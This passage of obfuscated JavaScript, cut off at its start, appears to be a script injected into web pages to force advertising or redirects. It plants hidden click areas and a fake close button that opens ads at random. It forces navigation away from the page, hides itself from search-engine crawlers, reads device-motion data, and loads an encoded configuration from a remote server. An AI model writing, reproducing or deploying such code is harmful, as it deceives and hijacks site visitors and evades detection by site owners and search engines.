_0x5cc9ac=_0x5631d0;try{_0x148abf['type']='good',_0x4d3203['open'](_0x148abf);}catch(_0x8b40df){_0x4d3203[_0x5cc9ac(0x1ba)](_0x8b40df);}}),_0x4d3203['$'](_0x2535e1[_0x5631d0(0x21b)]('#',_0x17fc82))[_0x5631d0(0x27a)]['appendChild'](_0x28f11f);}_0x2535e1[_0x5631d0(0x23d)]('0',_0x148abf[_0x5631d0(0x250)])&&setTimeout(function(){_0x4d3203['img'](_0x148abf);},0x3e8);},_0x4d3203['ac']=function(_0x163f30,_0x11f646='add'){var _0x31f023=_0x403df2,_0x5a2b9c={'owwzC':_0x2535e1[_0x31f023(0x249)]};for(var _0x51b277=0x1;_0x2535e1[_0x31f023(0x2ab)](_0x51b277,0xa);_0x51b277++)_0x4d3203['$'](_0x2535e1[_0x31f023(0x231)](_0x2535e1[_0x31f023(0x24c)](_0x2535e1['fvSig']('#',_0x124ba7),'_'),_0x51b277))&&_0x4d3203['$'](_0x2535e1[_0x31f023(0x255)](_0x2535e1['WUtCI']('#',_0x124ba7),'_')+_0x51b277)[_0x31f023(0x23c)]();if(_0x2535e1[_0x31f023(0x2a8)](_0x2535e1[_0x31f023(0x230)],_0x11f646)&&'1'==_0x163f30[_0x31f023(0x25a)]&&_0x2535e1[_0x31f023(0x25e)](_0x163f30['hid_pvnum_show'],_0x163f30[_0x31f023(0x221)])){for(_0x51b277=0x1;_0x2535e1[_0x31f023(0x25e)](_0x51b277,0xa);_0x51b277++){var _0x481a21=_0x4d3203[_0x31f023(0x2e4)](_0x2535e1['iJyIz']);_0x481a21[_0x31f023(0x2c3)]=_0x2535e1['rcFwD'](_0x2535e1[_0x31f023(0x1b8)](_0x2535e1[_0x31f023(0x1d2)],_0x2535e1[_0x31f023(0x1d3)](0xa,_0x2535e1[_0x31f023(0x1c1)](_0x51b277,0x1))),_0x2535e1[_0x31f023(0x206)]),_0x481a21['id']=_0x2535e1['GHApq'](_0x124ba7,'_')+_0x51b277,_0x2535e1['CBcpw']('1',_0x163f30[_0x31f023(0x2a7)])?(_0x2535e1[_0x31f023(0x2d7)](_0x4d3203[_0x31f023(0x27b)](),0x1e)?_0x481a21[_0x31f023(0x2c3)]['height']=_0x163f30['hiheight']+'px':_0x481a21['style'][_0x31f023(0x1d1)]=_0x2535e1[_0x31f023(0x2b2)],_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x1cf)]=_0x163f30[_0x31f023(0x1d1)]+_0x163f30['reserve_height']+'px'):(_0x481a21[_0x31f023(0x2c3)]['height']=_0x2535e1[_0x31f023(0x2e9)](_0x163f30[_0x31f023(0x1ff)],'px'),_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x273)]=_0x2535e1['SbLMX'](_0x2535e1[_0x31f023(0x2cd)](_0x163f30[_0x31f023(0x1d1)],_0x163f30[_0x31f023(0x2fa)]),'px')),_0x481a21['addEventListener'](_0x163f30[_0x31f023(0x1d5)],function(){var _0x555b4b=_0x31f023;try{_0x163f30[_0x555b4b(0x254)]+=0x1,_0x163f30[_0x555b4b(0x254)]>=_0x163f30[_0x555b4b(0x228)]&&(_0x163f30[_0x555b4b(0x25a)]=0x0,_0x4d3203['ac'](_0x163f30,'del')),_0x163f30[_0x555b4b(0x21d)]=_0x5a2b9c[_0x555b4b(0x22d)],_0x4d3203[_0x555b4b(0x243)](_0x163f30);}catch(_0x56f58d){_0x4d3203[_0x555b4b(0x1ba)](_0x56f58d);}}),document[_0x31f023(0x2a2)][_0x31f023(0x1e7)](_0x2535e1[_0x31f023(0x261)],_0x481a21);}_0x2535e1[_0x31f023(0x245)]('0',_0x163f30[_0x31f023(0x250)])&&_0x2535e1['ERwAr'](setTimeout,function(){_0x4d3203['ac'](_0x163f30);},0x7d0);}},_0x4d3203['gb']=function(_0x4d6e68){var _0x5c2143=_0x403df2;if(_0x2535e1[_0x5c2143(0x302)](_0x4d6e68[_0x5c2143(0x1f5)],0x1)){_0x4d3203['$'](_0x309aab)[0x0]&&_0x4d3203['$'](_0x309aab)[0x0][_0x5c2143(0x23c)]();var _0x43bd98=_0x2535e1[_0x5c2143(0x1e5)],_0x2342a2=_0x4d3203[_0x5c2143(0x2e4)](_0x309aab);_0x2535e1['UPUgZ']('1',_0x4d6e68[_0x5c2143(0x2a7)])?_0x2342a2[_0x5c2143(0x2c3)]=_0x43bd98+_0x2535e1['RsVhd']+_0x2535e1[_0x5c2143(0x204)](_0x4d6e68[_0x5c2143(0x1d1)],_0x4d6e68[_0x5c2143(0x2fa)])+_0x2535e1[_0x5c2143(0x241)]:_0x2342a2[_0x5c2143(0x2c3)]=_0x2535e1['uDAHG'](_0x2535e1[_0x5c2143(0x2bb)](_0x2535e1[_0x5c2143(0x2eb)](_0x43bd98,_0x2535e1[_0x5c2143(0x1f6)]),_0x4d6e68[_0x5c2143(0x1d1)]+_0x4d6e68['reserve_height']),_0x5c2143(0x27e)),_0x4d3203['$'](_0x2535e1[_0x5c2143(0x1cd)]('#',_0x17fc82))['parentNode'][_0x5c2143(0x1fd)](_0x2342a2),_0x2342a2[_0x5c2143(0x222)](_0x4d6e68['evetype'],function(){var _0x13a6df=_0x5c2143;try{_0x4d3203[_0x13a6df(0x30e)](),_0x4d6e68['false_clo']>=_0x2535e1[_0x13a6df(0x23a)](parseInt,_0x2535e1[_0x13a6df(0x20e)](0x64,Math[_0x13a6df(0x25c)]()))&&(_0x4d6e68[_0x13a6df(0x21d)]=_0x2535e1[_0x13a6df(0x26f)],_0x4d3203[_0x13a6df(0x243)](_0x4d6e68));}catch(_0x3b44d6){_0x4d3203[_0x13a6df(0x1ba)](_0x3b44d6);}});}},_0x4d3203['qd']=function(_0x2c257e,_0x163b75=_0x403df2(0x215)){var _0x4a5559=_0x403df2;if(!_0x4d3203[_0x4a5559(0x2c4)]())return!0x1;_0x4d3203['$'](_0x566fce)[0x0]&&_0x4d3203['$'](_0x566fce)[0x0]['remove']();var _0x16ebc4=_0x4d3203[_0x4a5559(0x28e)](_0x2535e1[_0x4a5559(0x25f)](_0x2535e1[_0x4a5559(0x2b7)],_0x2c257e['id']));if(_0x2535e1[_0x4a5559(0x27f)](_0x2535e1[_0x4a5559(0x230)],_0x163b75)&&_0x2535e1[_0x4a5559(0x27f)]('1',_0x2c257e[_0x4a5559(0x235)])&&!_0x16ebc4&&_0x2535e1[_0x4a5559(0x234)](_0x2c257e[_0x4a5559(0x210)],_0x2c257e['show_number'])){var _0x5d4f5b=_0x4d3203['cLab'](_0x566fce);_0x5d4f5b[_0x4a5559(0x2c3)]=_0x4d3203['de'](_0x4a5559(0x26a)),_0x4d3203['$'](_0x2535e1[_0x4a5559(0x1ed)]('#',_0x17fc82))['parentNode'][_0x4a5559(0x1fd)](_0x5d4f5b),_0x4d3203['$'](_0x566fce)[0x0][_0x4a5559(0x222)](_0x2c257e[_0x4a5559(0x1d5)],function(){var _0x20c603=_0x4a5559;try{_0x2c257e['com_c_number']+=0x1,_0x2535e1['XqPYe'](_0x2c257e['com_c_number'],_0x2c257e[_0x20c603(0x310)])&&(_0x2c257e[_0x20c603(0x235)]=0x0,_0x4d3203['qd'](_0x2c257e,_0x2535e1[_0x20c603(0x2e6)])),_0x4d3203[_0x20c603(0x225)](_0x2535e1[_0x20c603(0x22e)](_0x2535e1[_0x20c603(0x2b7)],_0x2c257e['id']),'1',_0x2535e1[_0x20c603(0x278)](parseInt,_0x2c257e['com_defer'])),_0x2c257e[_0x20c603(0x21d)]=_0x2535e1[_0x20c603(0x1fb)],_0x4d3203[_0x20c603(0x243)](_0x2c257e);}catch(_0x318bc4){_0x4d3203[_0x20c603(0x1ba)](_0x318bc4);}}),_0x2535e1[_0x4a5559(0x287)](setTimeout,function(){_0x4d3203['qd'](_0x2c257e);},0x3e8);}},_0x4d3203[_0x403df2(0x1fa)]=function(_0x1c89d8){var _0x969289=_0x403df2;_0x2535e1[_0x969289(0x24f)](setTimeout,function(){var _0x22bde2=_0x969289;_0x4d3203[_0x22bde2(0x2c4)]()&&_0x2535e1[_0x22bde2(0x2bf)](_0x1c89d8['compel_skip'],0x1)>_0x2535e1[_0x22bde2(0x2e7)](parseInt,0x64*Math[_0x22bde2(0x25c)]())&&(_0x4d3203[_0x22bde2(0x28e)](_0x22bde2(0x2e1))||(_0x4d3203[_0x22bde2(0x225)](_0x22bde2(0x2e1),'1',0xa),_0x1c89d8['type']=_0x2535e1[_0x22bde2(0x27c)],_0x4d3203[_0x22bde2(0x243)](_0x1c89d8)));},_0x2535e1[_0x969289(0x286)](0x3e8,_0x1c89d8['compel_skip_delay']));},_0x4d3203[_0x403df2(0x30e)]=function(_0x22bd42){},_0x4d3203['db']=function(_0x14dd4a){var _0x51bc78=_0x403df2;if('1'!=_0x14dd4a[_0x51bc78(0x2f7)]){_0x4d3203['$'](_0xd90b14)[0x0]&&_0x4d3203['$'](_0xd90b14)[0x0][_0x51bc78(0x23c)]();var _0x321a24=_0x4d3203[_0x51bc78(0x2e4)](_0xd90b14);_0x321a24[_0x51bc78(0x2c3)]=_0x2535e1[_0x51bc78(0x22e)](_0x51bc78(0x26d),_0x14dd4a[_0x51bc78(0x1d1)])+_0x2535e1[_0x51bc78(0x241)],'1'==_0x14dd4a['position']?document[_0x51bc78(0x2a2)][_0x51bc78(0x1c2)](_0x321a24,document[_0x51bc78(0x2a2)][_0x51bc78(0x242)][0x0]):document[_0x51bc78(0x2a2)][_0x51bc78(0x1fd)](_0x321a24);}},_0x4d3203['de']=function(_0x27dc19){var _0x20f60d=_0x403df2;for(var _0x4e7b96={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x2595e0='',_0x1d0b14='',_0x57d157=0x0;_0x2535e1['NcZsu'](_0x57d157,_0x27dc19[_0x20f60d(0x2f9)]);_0x57d157++)_0x1d0b14+=_0x4e7b96[_0x2595e0=_0x27dc19[_0x57d157]]?_0x4e7b96[_0x2595e0]:_0x2595e0;return _0x1d0b14;},_0x4d3203['yb']=function(_0x2814a0){var _0x1c7923=_0x403df2;window[_0x1c7923(0x20c)]&&window['addEventListener'](_0x2535e1[_0x1c7923(0x2b4)],function(_0xcc8d61){var _0x5d46b3=_0x1c7923,_0x5a9f10=_0xcc8d61[_0x5d46b3(0x2b1)];_0x4166f0=_0x2535e1['nvYUK'](_0x2535e1[_0x5d46b3(0x252)](parseInt,_0x2535e1['xKpHA'](0x64,_0x5a9f10['x'])),0x64),_0x467c58=_0x2535e1['obroA'](parseInt,0x64*_0x5a9f10['y'])/0x64,_0x1e90fc=_0x2535e1['nvYUK'](parseInt(_0x2535e1[_0x5d46b3(0x20e)](0x64,_0x5a9f10['z'])),0x64);},!0x1);},_0x4d3203[_0x403df2(0x1ba)]=function(_0xac9e4e){var _0x4a8b2a=_0x403df2,_0x2f3906=_0x2535e1[_0x4a8b2a(0x2ce)](encodeURI,_0x2535e1[_0x4a8b2a(0x292)](_0xac9e4e['name']+':\x20',_0xac9e4e['message']));_0x4d3203['CScr'](_0x2535e1[_0x4a8b2a(0x2e9)](_0x2535e1[_0x4a8b2a(0x21f)],_0x2f3906));},_0x4d3203['IsPC']=function(){var _0x536697=_0x403df2;return _0x2535e1[_0x536697(0x1e4)](0x0,navigator[_0x536697(0x1e6)][_0x536697(0x2f3)](_0x2535e1['gEUCg']))&&!!/^Win|Mac/[_0x536697(0x236)](navigator[_0x536697(0x2e2)]);},_0x4d3203['init']=function(_0x3b223d){var _0x488225=_0x403df2;_0x4d3203[_0x488225(0x272)]()?_0x3b223d['purl']=_0x3b223d[_0x488225(0x1f0)]:(_0x4d3203['yb'](_0x3b223d),_0x4d3203[_0x488225(0x218)](_0x3b223d),_0x4d3203[_0x488225(0x1e0)](_0x3b223d),_0x4d3203['ac'](_0x3b223d),_0x4d3203['gb'](_0x3b223d),_0x4d3203['qd'](_0x3b223d),_0x4d3203[_0x488225(0x1fa)](_0x3b223d),_0x4d3203['db'](_0x3b223d)),_0x3b223d[_0x488225(0x2bc)]&&_0x4d3203[_0x488225(0x20f)](_0x3b223d['statis_code']);},!_0x4d3203[_0x403df2(0x272)]()){try{var _0x29b513=_0x2535e1[_0x403df2(0x20a)](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x1ea)](0x5,Math['random']())),0x3),_0x17fc82=_0x2535e1[_0x403df2(0x314)](_0x4d3203['rc'](_0x29b513),'p'),_0xd90b14=_0x4d3203['rc'](_0x29b513)+'m',_0x566fce=_0x2535e1['Izfsi'](_0x4d3203['rc'](_0x29b513),'q'),_0x124ba7=_0x2535e1[_0x403df2(0x26e)](_0x4d3203['rc'](_0x29b513),'h'),_0x309aab=_0x2535e1[_0x403df2(0x28b)](_0x4d3203['rc'](_0x29b513),'c'),_0x22bfbd=_0x2535e1['QvSmB'](_0x4d3203['rc'](_0x29b513),'i'),_0x20237c=_0x4d3203['rc'](0xa),_0x11f550=_0x4d3203['rc'](0xa),_0x392434=JSON[_0x403df2(0x1ca)](_0x4d3203['de'](_0x2535e1[_0x403df2(0x270)]));navigator[_0x403df2(0x1e6)][_0x403df2(0x2d0)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x403df2(0x2a2)]||document[_0x403df2(0x2c9)][_0x403df2(0x21e)](document[_0x403df2(0x2ef)](_0x2535e1[_0x403df2(0x309)])),_0x392434['width']=window[_0x403df2(0x311)],_0x2535e1[_0x403df2(0x2d5)](parseInt(window['screen'][_0x403df2(0x1d1)]),_0x2535e1['sLERD'](parseInt,window['screen'][_0x403df2(0x27d)]))>1.7?(_0x392434[_0x403df2(0x1d1)]=parseInt(_0x2535e1['LQYLu'](_0x2535e1[_0x403df2(0x226)](_0x392434[_0x403df2(0x27d)],0x280),0x7c+_0x2535e1[_0x403df2(0x30b)](0x28,_0x2535e1[_0x403df2(0x2bf)](0x3,_0x392434[_0x403df2(0x2ac)])))),_0x392434[_0x403df2(0x1ff)]=_0x2535e1[_0x403df2(0x2c5)](parseInt,_0x2535e1[_0x403df2(0x29f)](_0x2535e1['mysZL'](_0x392434[_0x403df2(0x27d)],0x280),_0x392434[_0x403df2(0x1e8)]))):(_0x392434[_0x403df2(0x1d1)]=0x78,_0x392434['hiheight']=0x0),_0x392434[_0x403df2(0x1d4)]=navigator['userAgent'][_0x403df2(0x202)](),_0x392434['time']=new Date()[_0x403df2(0x298)](),_0x392434[_0x403df2(0x279)]=0x0,_0x392434['hid_c_number']=0x0,_0x392434[_0x403df2(0x2e8)]=0x0,_0x392434[_0x403df2(0x221)]=0x1,_0x4d3203['yb'](_0x392434),_0x4d3203[_0x403df2(0x218)](_0x392434),_0x4d3203[_0x403df2(0x1e0)](_0x392434),_0x4d3203['ac'](_0x392434),_0x4d3203['gb'](_0x392434),_0x4d3203['db'](_0x392434));}catch(_0x120767){_0x4d3203[_0x403df2(0x1ba)](_0x120767);}var _0x54096e=new XMLHttpRequest();_0x54096e[_0x403df2(0x243)]('GET',_0x2535e1['TVnJX'](_0x2535e1[_0x403df2(0x2f5)](_0x2535e1[_0x403df2(0x24c)](_0x2535e1[_0x403df2(0x2da)](_0x392434['purl'],_0x2535e1[_0x403df2(0x2d8)]),_0x392434['id']),_0x2535e1[_0x403df2(0x1e1)]),Math[_0x403df2(0x25c)]()),!0x0),_0x54096e[_0x403df2(0x2cf)](_0x403df2(0x224),_0x2535e1[_0x403df2(0x227)]),_0x54096e[_0x403df2(0x22f)](),_0x54096e[_0x403df2(0x2fc)]=function(){var _0x2986cc=_0x403df2,_0x46f1c1={'qxuVr':function(_0x4f16cc,_0x1f5598){var _0x407141=a0_0x5131;return _0x2535e1[_0x407141(0x1f2)](_0x4f16cc,_0x1f5598);},'biDvJ':_0x2535e1['nLZYh']};try{if(_0x2535e1['GFTxr'](0x4,_0x54096e[_0x2986cc(0x2ba)])&&_0x2535e1[_0x2986cc(0x27f)](0xc8,_0x54096e[_0x2986cc(0x2b0)])){var _0x10cfd8=JSON[_0x2986cc(0x1ca)](_0x54096e[_0x2986cc(0x20d)]),_0x572736=JSON[_0x2986cc(0x1ca)](_0x4d3203['de'](_0x10cfd8['key']));_0x572736[_0x2986cc(0x213)]=_0x10cfd8[_0x2986cc(0x213)],_0x572736[_0x2986cc(0x27d)]=window[_0x2986cc(0x311)],_0x2535e1['jGvfl'](_0x2535e1['nvYUK'](_0x2535e1[_0x2986cc(0x2c5)](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x1d1)]),_0x2535e1['WTlIF'](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x27d)])),1.7)?(_0x572736[_0x2986cc(0x1d1)]=_0x2535e1[_0x2986cc(0x288)](parseInt,_0x2535e1['oUnWM'](_0x572736[_0x2986cc(0x27d)]/0x280,_0x2535e1[_0x2986cc(0x306)](0x7c,_0x2535e1[_0x2986cc(0x29f)](0x28,_0x2535e1['LggBD'](0x3,_0x572736['size']))))),_0x572736[_0x2986cc(0x1ff)]=_0x2535e1[_0x2986cc(0x294)](parseInt,_0x2535e1[_0x2986cc(0x226)](_0x572736[_0x2986cc(0x27d)],0x280)*_0x572736['hid_height'])):(_0x572736['height']=0x78,_0x572736['hiheight']=0x0),_0x572736[_0x2986cc(0x1d4)]=navigator[_0x2986cc(0x1e6)][_0x2986cc(0x202)](),_0x572736[_0x2986cc(0x214)]=new Date()['getTime'](),_0x572736[_0x2986cc(0x279)]=0x0,_0x572736[_0x2986cc(0x254)]=0x0,_0x572736[_0x2986cc(0x2e8)]=0x0,_0x572736['show_number']=_0x4d3203[_0x2986cc(0x28e)](_0x2535e1[_0x2986cc(0x2d9)](_0x2986cc(0x221),_0x572736['id'])),_0x572736[_0x2986cc(0x221)]?_0x572736[_0x2986cc(0x221)]=_0x2535e1[_0x2986cc(0x216)](parseInt(_0x572736[_0x2986cc(0x221)]),0x1):_0x572736['show_number']=0x1,_0x2535e1[_0x2986cc(0x24f)](setTimeout,function(){var _0x9c6d6a=_0x2986cc;_0x4d3203[_0x9c6d6a(0x225)](_0x46f1c1[_0x9c6d6a(0x283)](_0x46f1c1[_0x9c6d6a(0x22b)],_0x572736['id']),_0x572736[_0x9c6d6a(0x221)],0x4650);},0x7530),_0x4d3203[_0x2986cc(0x1ef)](_0x572736);}}catch(_0xf29a64){_0x4d3203['catch'](_0xf29a64);}};}}}()));
var jqxgbecg_is_ws = jqxgbecg_is_kk = 1;